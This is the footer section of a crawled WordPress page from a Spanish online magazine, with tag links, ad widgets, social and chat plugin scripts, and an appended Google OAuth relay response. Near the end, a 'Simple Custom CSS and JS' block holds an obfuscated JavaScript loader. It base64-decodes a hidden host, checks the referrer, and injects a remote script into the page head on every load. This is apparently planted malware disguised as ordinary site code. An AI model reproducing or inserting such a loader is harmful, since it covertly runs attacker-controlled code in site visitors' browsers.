<a href="http://www.pandora-magazine.com/tag/terror/" class="tag-cloud-link tag-link-1440 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="terror (66 elementos)">terror</a>
<a href="http://www.pandora-magazine.com/tag/trivago/" class="tag-cloud-link tag-link-833 tag-link-position-44" style="font-size: 10.121212121212pt;" aria-label="trivago (33 elementos)">trivago</a>
<a href="http://www.pandora-magazine.com/tag/videojuegos/" class="tag-cloud-link tag-link-531 tag-link-position-45" style="font-size: 8pt;" aria-label="videojuegos (23 elementos)">videojuegos</a></div>
</li><li id="text-9" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li><li id="text-7" class="widgetcontainer clearfix">			<div class="textwidget"><p><a href="http://lacajadelosenigmas.com"><img src="http://lacajadelosenigmas.com/images/banermov1.gif"  /></a></p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="mundodelmarketing.com/traductor.htm">mundodelmarketing.com/traductor.htm</a> - Traducir del Español al Inglés	 	  </p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="click aquí">click aquí</a> - Traductor Ingles Español	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web.com">dominios-web.com</a> - Dominios y Alojamiento	 	  </p>
<p><a href="http://www.canaldescuento.com" title="click aquí">click aquí</a> - Muestras Gratis	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web">dominios-web</a> - Dominios y Hosting	 	  </p>
</div>
		</li>				</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre Arras Theme</strong></a></p>
		<p>Copyright © Pandora Magazine. Todos los derechos reservados.

Pandora Magazine no se hace responsable de las opiniones y comentarios reflejados en la web.

Pandora Magazine|Apdo de Correos 4.015|CP:24010|León

info@pandora-magazine.com 

</p>
		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="text/javascript">
disableSelection(document.body)
</script>
<small>Copy Protected by <a href="http://chetangole.com/" target="_blank">Chetan</a>'s <a href="http://chetangole.com/blog/wp-copyprotect/" target="_blank">WP-Copyprotect</a>.</small>
			<!-- WP Translate - https://plugingarden.com/google-translate-wordpress-plugin/ -->
			<script type='text/javascript'>
				function googleTranslateElementInit2() {
					new google.translate.TranslateElement({
						pageLanguage: 'es',
												floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
						autoDisplay: true					}, 'wp_translate');
				}
			</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
			<style type="text/css">
				body {top:0 !important;}
			</style>
			<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type='text/javascript'>var _cmo = {background_color: "#681B0B",label: "Contacto",text: "Contact",align: "right",valign: "middle",form: "50c12db905e0c90002019558",lang: "es"}; (function() {var cms = document.createElement('script'); cms.type = 'text/javascript'; cms.async = true; cms.src = 'http://static.contactme.com/widgets/tab/v1/tab.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cms, s);})();</script><link rel='stylesheet' id='wpsite_follow_us_badges_widget_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/wpsite-follow-us-badges/css/wpsite-follow-us-badges.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14" id="quick-chat-c00kie-js"></script>
<script type="text/javascript" id="quick-chat-load-js-extra">
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/www.pandora-magazine.com\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14" id="quick-chat-load-js"></script>
<script type="text/javascript" id="facebook-jssdk-js-extra">
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/es_ES\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.6.4" id="twitter-platform-js"></script>
<div id="fb-root"></div><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d8f4068443db220cce174815fa41351a --><!-- end Simple Custom CSS and JS -->
</body>
</html>
   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.pandora-magazine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="NYmG70vPBaXrVQyBChoMAQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="NYmG70vPBaXrVQyBChoMAQ"></script></body></html>